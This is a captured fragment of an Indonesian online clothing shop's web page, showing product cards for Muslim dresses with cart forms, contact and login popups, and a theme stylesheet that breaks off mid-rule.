							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2036786652" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11463-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Arnala KS11463" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11463-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/" rel="bookmark" title="Baju Muslim Lutfiati KS17696">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17696-LUTHFIATI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/" data-title="&#10003; Baju Muslim Lutfiati KS17696" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17696-LUTHFIATI-264x340.jpg"title="Quick Order: Baju Muslim Lutfiati KS17696">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/" title="Baju Muslim Lutfiati KS17696">
				Baju Muslim Lutfiati KS17696			</a>		
			
			<p>Kode Produk Baju Muslim Lutfiati KS17696 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17696</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2121217252" value="2868" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 2121217252" value="2868/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Lutfiati KS17696" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2121217252" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17696-LUTHFIATI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Lutfiati KS17696" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17696-LUTHFIATI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-lutfiati-ks17696/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamis" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamis</span>
			</a>
					<a href="https://www.facebook.com/agenbajugamisdotcomm" target="blank" title="Ikuti kami di Twitter">
				<span class="twit"></span><b>Twitter</b>
				<span class="small">facebook.com/agenbajugamisdotcomm</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  			<a href="https://www.tiktok.com/@agenbajugamis" target="blank" title="Ikuti kami di TikTok">
				<span class="tiktok"></span><b>TikTok</b>
				<span class="small">tiktok.com/@agenbajugamis</span>
			</a>
			</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-dev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1
body_size: 5547
content:
/*
Theme Name: Lapax
Version: 3.0
Theme URI: https://www.oketheme.com/themes/lapax-theme/
Author: Oketheme
Author URI: https://www.oketheme.com
Description: Lapax Theme adalah template toko online Indonesia berbasis WordPress yang dilengkapi segudang fitur terbaik yang tentunya sangat membantu Anda dalam memanage website toko online Anda. Free update & full support!
Tags: lapax, oketheme, toko online, ecommerce, aktif #d71149, hover #FF8000
*/
:root{--color1:#D71149;--color2:#FF8000;--colorborder:#F1F1F1;--colorbg:#F9F9F9;--maxwidth:1120px}body{font-family:arial,sans-serif;font-size:15px;line-height:1.5;color:#444;background:#fff;margin:0}*,:after,:before{box-sizing:border-box}li,nav,ul{margin:0;padding:0}a,h1,h2,h3,h4{color:var(--color1);transition:.5s}a:hover{color:var(--color2)}a:active,a:hover,a:link,a:visited{text-decoration:none}h1{font-size:160%}h2{font-size:140%}h3{font-size:120%}h4{font-size:100%}h1,h2,h3,h4{margin:10px 0}input,radio,select,textarea{padding:5px 10px;color:#555;outline:0;background:#fff;border:1px solid var(--colorborder)}input[type=checkbox]{border:none;box-shadow:none;width:auto}.button-primary,.form-submit input,button{cursor:pointer;padding:6px 11px;background:var(--color1);border:0;outline:0;color:#fff;transition:.5s}.button-primary:hover,.form-submit input:hover,button:hover{background:var(--color2)}input[type=text]:focus,radio:focus,select:focus,textarea:focus{background:#f9f9f9;border-color:#ccc}form ::placeholder{font-size:90%;color:#ccc}blockquote{font-size:110%;width:90%;margin:30px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:5px solid var(--color1);line-height:1.6;position:relative;background:var(--colorbg)}blockquote::before{font-family:arial,sans-serif;content:"\201C";color:var(--color1);font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:''}code{background:#f5f5f5;border:#f2f2f2 solid 1px;padding:5px}img{height:auto}a img{border:none}img.center{display:block;margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin:5px auto}img.alignright{display:inline;margin:0 0 5px 5px;padding:5px}img.alignleft{display:inline;margin:0 5px 5px 0;padding:5px}.wp-caption{border:#f2f2f2 solid 1px;background-color:#fff;padding:5px;margin:5px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption p.wp-caption-text{text-align:center;font-style:italic;font-size:80%;padding:5px 5px 0;margin:0}.aligncenter{display:block;margin:5px auto}.alignleft{float:left}.alignright{float:right}.wp-caption,img,img.alignnone,p img{max-width:100%}@keyframes blinker{50%{opacity:0}}.blink{animation:blinker 1s linear infinite}@keyframes moveInRight{0%{opacity:0;transform:translateX(-50px)}80%{transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-track{background:#f5f5f5}::-webkit-scrollbar-thumb{background:#e7e7e7}::-webkit-scrollbar-thumb:hover{background:var(--color1)}body ::-webkit-scrollbar{width:6px;height:6px}.info{border:#f2f2f2 solid 1px;background-image:linear-gradient(to top,#fafafa,#fff);padding:5px 10px}.notis{border:#ffb973 solid 1px;background:#ffffec;padding:4px 10px;color:#ff8000}.notif{border:#e2c702 solid 1px;background:#ffffec;padding:5px 10px;color:#e2c702}.warning{background:#fff2f2b0;border:1px solid #f7b1b1;padding:5px 10px;color:red}.sukses{border:1px solid #4caf50;background:#d9f4db;padding:5px 10px;color:#4caf50}.kotax{width:100%;padding:10px;margin:10px 0}.kotax ul li{padding:3px 0;margin:5px 10px 5px 20px}.small{font-size:80%;line-height:1.4em}.medium{font-size:90%;line-height:1.4em}.big{font-size:160%;line-height:1.3em;font-weight:600}.jumbo{font-size:400%;line-height:1.3em;font-weight:600}.hidden{font-size:0}.tred{color:red}.tgreen{color:#4caf50}.torange{color:#ff8000}.tyellow{color:#e2c702}.tgrey{color:#aaa}.tcolor{color:var(--color1)}.thover{color:var(--color2)}.judul{margin:10px 0;font-size:110%;font-weight:600;color:var(--color1)}.maintitle{margin:10px auto;overflow:hidden;text-align:center;position:relative}.maintitle h1,.maintitle h2,.maintitle h3,.maintitle h4{font-size:140%;margin:0;font-weight:900;border-bottom:2px solid var(--colorborder);display:inline-block;padding:7px 0;text-transform:capitalize}.maintitle p{margin:15px 0}.maintitle h1 span,.maintitle h2 span,.maintitle h3 span,.maintitle h4 span{font-size:80%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}#indexwrap .maintitle h3,.teksarea .maintitle h3{text-transform:uppercase}.headtitle{color:var(--color1);border-bottom:2px solid var(--colorborder);margin-bottom:15px;font-size:110%;font-weight:600}.headtitle span{display:inline-block;border-bottom:2px solid var(--color1);padding:5px 0;margin-bottom:-2px}.katarsip{padding:15px;margin-bottom:15px;position:relative;background:linear-gradient(#fff,#f9f9f9);border:1px solid var(--colorborder);overflow:hidden}.katarsip select{background:0 0}.katarsip h1 span{font-size:70%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}.glyphicon{font-size:80%;margin-right:3px}.overback{top:0;left:0;right:0;bottom:0;opacity:.16;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:center center}.mainwrap{padding-top:40px}#topwrap{width:100%;margin:0 auto;background:var(--color1);position:fixed;top:0;left:0;z-index:999}.tophead{max-width:var(--maxwidth);margin:0 auto;height:40px;transition:.5s;position:relative;background:var(--color1)}.tophead .ti-bag,.tophead .ti-mobile,.tophead .ti-user{margin-right:3px}.topleft{max-width:15%;float:left;height:100%;font-size:90%;color:#fff}.topmid{width:45%;float:left;height:100%;overflow:hidden;color:#fff;line-height:40px;font-size:90%;padding:0 10px}.topmid a{color:#fff}.hotproduct{padding:0 10px 0 80px}.hotproduct li{list-style:none}.hottitle{background:var(--color2);color:#fff;position:absolute;top:10px;height:20px;line-height:20px;padding:0 5px;text-transform:uppercase;font-weight:700;font-size:10px}.topright{width:40%;height:100%;float:right;text-align:right}.topcart,.topcontact,.topmember,.topsearch{max-width:200px;height:100%;line-height:40px;display:inline-block;cursor:pointer;font-size:90%;color:#fff;padding:0 10px}.topcart:hover,.topcontact:hover,.topmember:hover,.topsearch:hover{opacity:.7;transition:.5s}.topsearch{display:none}.topcart{background:rgb(0,0,0,.2)}.topcart a{color:#fff}.pcs{background:var(--color2);padding:0 7px;margin-left:5px;line-height:20px;display:inline-block}#rincian{width:370px;padding:10px 15px 15px;position:absolute;z-index:2;background:#fff;display:none;text-align:left;border:1px solid var(--colorborder);right:0}#rincian button{width:100%;text-transform:uppercase;padding:10px 15px;letter-spacing:.1em}#rincian .jcart-items{font-size:90%;border:none}#rincian .jcart-items img{max-width:90px}#rincian .jcart-item-berat,#rincian .jcart-item-price,#rincian .jcart-item-qtyberat{display:none}#rincian #jcart table tbody{display:block;max-height:400px;overflow:auto}.infomember{padding:10px 15px;text-align:center;cursor:default;float:right;width:50%}.menumember{width:50%;padding:10px;text-align:left;float:left}.menumember ul li{width:100%;font-size:95%;list-style:none;padding:5px 10px}#topmember{width:370px;position:absolute;z-index:2;right:0;border:1px solid var(--colorborder);background:#fff;display:none}#naviwrap{width:100%;margin:0 auto;transition:.5s;background:var(--colorbg);border:1px solid var(--colorborder)}.navi{max-width:var(--maxwidth);margin:0 auto;font-size:90%;text-align:left;position:relative}.togglemenu{display:none;background:rgb(0,0,0,.2);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.naviku>li{float:left}.naviku a{padding:8px}.naviku{list-style:none;text-align:left}.naviku:after{content:" ";display:table;clear:both}.naviku>li>a{display:block}.naviku ul{list-style:none;width:200px;border-bottom:1px solid var(--colorborder);z-index:100}.naviku li{position:relative}.naviku>li .parent{background-image:url(images/downArrow.png);padding-right:30px;background-repeat:no-repeat;background-position:right}.naviku li ul{position:absolute;left:-9999px;background:#fff}.naviku>li.hover>ul{left:0}.naviku li li.hover ul{left:100%;top:0}.naviku li li{border:1px solid var(--colorborder);border-bottom:none}.naviku li li a{display:block;position:relative;color:#555}.naviku li li ul{margin-top:-1px}#headerwrap{width:100%;margin:0 auto;background:#fff;transition:.5s}.header{max-width:var(--maxwidth);margin:0 auto;height:120px;transition:.5s;position:relative}.headerbot{max-width:var(--maxwidth);margin:0 auto}.headleft,.headright{width:50%;height:100%;display:inline-grid;align-items:center;overflow:hidden;float:left}.headleft img{max-width:100%;max-height:80px}.headleft p{width:100%;line-height:1.2em}.headleft a{font-weight:900;font-size:140%;display:block;margin-bottom:5px}.searching{width:100%;border:2px solid var(--color1);padding:8px;background:#fcfcfc;border:1px solid var(--colorborder);overflow:hidden}.searching input{margin-top:5px;float:left;padding:0 15px;line-height:30px;height:40px;background:#fff;width:84%;margin:0;border:none}.searching input::placeholder{color:#ddd}.searching button{height:40px;width:16%;padding:5px 10px;font-size:120%;line-height:30px;float:right;margin:0;border:none}.headkat button{padding:10px 18px;font-weight:600}.headkat .ti-angle-down,.headkat .ti-angle-up{font-weight:400;margin-right:10px}.navigori{position:absolute;z-index:2;min-width:240px;background:rgb(255 255 255 / 97%);padding:5px 10px;display:none;border:1px solid var(--colorborder)}.navigori ul li{list-style:none;padding:4px;margin:0;position:relative}.navigori ul li:last-child{border-bottom:none}.navigori li a{text-decoration:none}.navigori li li{margin-left:12px;border-bottom:none}.navigori li li:before{content:'';position:absolute;top:8px;right:100%;width:7px;height:7px;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.navigori li li a{font-size:90%}.navigori>ul>li>.children{overflow:hidden;max-height:0;transition:.5s}.navigori>ul>li>.children:after{content:'';position:absolute;top:8px;right:0;width:30px;height:10px;background-image:url(images/downArrow.png);background-repeat:no-repeat;background-position:right}.navigori li:hover .children{display:block;max-height:300px;overflow:auto}.jamkerja{float:right}.newsticker{display:block;height:34px;line-height:34px;background:var(--color1);color:#fff}.newsticker ul{background:rgb(0,0,0,.2)}.newsticker li{margin-right:40px;font-size:13px;list-style-type:none}.newsticker li span{background:var(--color2);color:#fff;padding:3px 6px;margin-right:5px;font-size:10px;text-transform:uppercase;font-weight:700}.newsticker:after{content:'Informasi';position:absolute;background:var(--color1);top:0;right:0;height:34px;padding:0 10px;font-weight:700;font-size:12px}#containwrap{width:100%;overflow:hidden;position:relative;background:#fff;border-top:5px solid var(--colorborder)}#indexwrap{width:100%;overflow:hidden;position:relative;background-image:linear-gradient(to top,#fcfcfc,#fff);border-bottom:1px solid #f5f5f5}.maincontain{max-width:var(--maxwidth);overflow:hidden;margin:0 auto;padding:15px 5px}.contain{margin:20px 0;position:relative}.contain.product{margin-top:0;overflow:hidden}.slidertop{padding-bottom:30px}#slider img{width:100%}.sliderblock{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;padding:0 140px;text-align:center}.slidertext{max-width:700px;padding:15px}.slidertext h2{color:var(--color1);font-size:150%;text-transform:uppercase;margin:0}.slidertext h2 span{color:var(--color2);font-size:60%;display:block;font-weight:400;margin-bottom:-5px}.slidertext p{font-size:110%;line-height:1.3em;font-weight:300;margin:0 0 15px}.slidertext button{border:2px solid var(--color1);font-weight:600;text-transform:uppercase;letter-spacing:.1em}.slidertext button:hover{border:2px solid #fff}#slidblog,#slidprod{width:calc(100% + 16px);margin:-8px}#slidblog .gridpad,#slidprod .gridpad{width:100%}.maincontain.teksarea{background:linear-gradient(#fff,#fafafa,#fff);padding:15px}.why{width:50%;padding:10px;float:left}.why h2{font-size:110%;margin-bottom:10px;text-transform:capitalize}.why p{margin:0 0 15px}.why img{max-width:90px;float:left;margin:0 10px 5px 0}.katspeswrap li{padding:20px 0;list-style:none}.spesthumb .headtitle{display:flow-root}.spesthumb img{max-width:80px;margin:0 10px 5px 0;float:left}.areafeed{overflow:hidden;margin:-8px -8px 30px;position:relative}.gridpad{padding:10px;float:left;width:25%;text-align:center}.gridpad:nth-child(4n+1){clear:left}.grid,.gridblog{width:100%;overflow:hidden;background:#fff;transition:.5s;position:relative;border:1px solid var(--colorborder)}.grid:hover,.gridblog:hover{border-color:var(--color1)}.grid p{display:none;font-size:90%}.gridblog p{font-size:90%}.imgthumb{position:relative;overflow:hidden}.imgthumb img{transition:all .2s ease}.grid:hover .imgthumb img,.gridblog:hover .imgthumb img{transform:scale(1.2)}.tithumb{padding:10px}.tithumb .judul{display:block;font-weight:400;margin:0 0 10px;font-size:100%}.buttonthumb{position:absolute;bottom:0;right:0;width:100%;text-align:right}.buyt{background:0 0;position:absolute;padding:0;right:4px;bottom:4px;width:20px;height:20px}.buyt:hover{background:0 0}.buttonthumb form::before{content:'';width:0;height:0;border-bottom:50px solid var(--colorborder);border-left:50px solid transparent;right:-1px;bottom:-1px;position:absolute;transition:.5s}.grid:hover .buttonthumb form::before{border-bottom:50px solid var(--color1)}.buttonthumb .detailt{display:none}.labeli{display:inline-block;padding:3px 8px;font-size:80%;background:rgba(80,80,80,.3);color:#fff;position:absolute;top:0;right:0}.labeli a{color:#fff}.labeli:hover{background:var(--color2)}.disclabel{position:absolute;top:0;left:0;color:var(--color2);background-image:linear-gradient(to right,#fff,transparent);display:flex;align-items:center;padding:4px 14px 6px 6px;font-size:110%}.disclabel span{text-align:left;display:block;line-height:1em}.disclabel strong{font-weight:400}.gridpad.listview{width:100%;text-align:left}.listview .imgthumb{float:left;max-width:170px;margin-right:10px}.listview .tithumb{padding:10px}.listview .tithumb p{display:block}.listview .buttonthumb{position:static;opacity:1;text-align:left}.listview .buttonthumb .detailt{display:inline-block}.maincontain.testiwrap{display:flex;align-items:center;padding:30px 15px}.maintitle.testihome{width:50%;float:left;text-align:left}#testi{width:50%;float:right}.testi{padding:10px 40px}#testiside .owl-next,#testiside .owl-prev{top:25px}.gmaps iframe{width:100%;margin-bottom:-6px}.popup{min-width:300px;max-width:1000px;display:none;padding:15px}.popup ul li{list-style:none;padding:5px 0}.popup td{padding:3px;vertical-align:top}.quickpop{min-width:300px;max-width:500px;display:none;padding:15px}.quickpop ul li{list-style:none;padding:5px 0}.quicklabel{position:absolute;bottom:5px;left:5px;font-size:18px;z-index:2}.quickdetail{margin-left:180px}.quickview{width:170px;float:left;text-align:center}.quickview img{width:100%;background:#fff;border:1px solid var(--colorborder);margin-bottom:10px}#kontak-kami{max-width:420px}.kontak ul li{border-bottom:1px solid var(--colorborder);padding-left:40px;line-height:30px}.kontak ul li:last-child{border:none}#kontak-kami a{float:right;font-weight:700}.lineli,.mailli,.messli,.smsli,.telli,.tgramli,.wali{background-image:url(images/kontak.png);background-repeat:no-repeat;height:40px}.smsli{background-position:0 0}.telli{background-position:0 -40px}.wali{background-position:0 -80px}.messli{background-position:0 -120px}.tgramli{background-position:0 -160px}.lineli{background-position:0 -200px}.mailli{background-position:0 -240px}.pagination{width:100%;margin:30px 0;text-align:center}.pagination a,.pagination>.current{border:#f2f2f2 solid 1px;padding:5px 10px;background:#fff;margin:0 2px;display:inline-block}.pagination a:hover,.pagination>.current{color:#fff;background:var(--color1)}.wrap-post{overflow:hidden}.elementor-text-editor ul li,.wrap-post ul li{margin:0 10px 0 30px}.utube{width:100%;margin:10px auto}.utube iframe{width:100%;height:500px}#footerwrap{background:var(--color1);width:100%;position:relative}#footerwrap a{color:#fff}#footerwrap a:hover{text-decoration:underline}.footer{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;padding:40px 0 20px}.footer h4{text-transform:uppercase;margin:0 0 20px;font-weight:900;color:#fff;border-bottom:2px solid #ffffff1c;padding:6px 0}.footer button{background:0 0;color:#fff;border:1px solid #fff}.footer button:hover{background:var(--color2)}.footbarwidget{width:33.333%;padding:0 10px;float:left}.footbar{margin-bottom:20px;overflow:hidden;position:relative}.footbar ul li{padding:5px 0;list-style-type:none}.footbar ul li li{border-left:1px solid rgba(255,255,255,.25);padding-left:5px}#copyrightwrap{background:rgba(0,0,0,.2);width:100%;padding:20px 15px}.copyright{max-width:var(--maxwidth);margin:0 auto;color:#f5f5f5;padding:10px 15px;position:relative;overflow:hidden;text-align:center}.socmed{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;overflow:hidden;padding:15px 10px}.socmed a{float:left;width:33.333%;height:42px;margin:8px 0;line-height:1.2em}.socmed b{display:block}.socmed .small{display:flow-root}.bl,.blibli,.fb,.insta,.lazada,.shopee,.tiktok,.toped,.twit{background-image:url(images/socmed.png);background-repeat:no-repeat;width:42px;height:42px;border-radius:50%;display:inline-block;float:left;margin-right:5px;border:1px solid #fff}.toped{background-position:0 0}.bl{background-position:-44px 0}.shopee{background-position:-88px 0}.insta{background-position:-132px 0}.fb{background-position:-176px 0}.twit{background-position:-220px 0}.lazada{background-position:-264px 0}.blibli{background-position:-308px 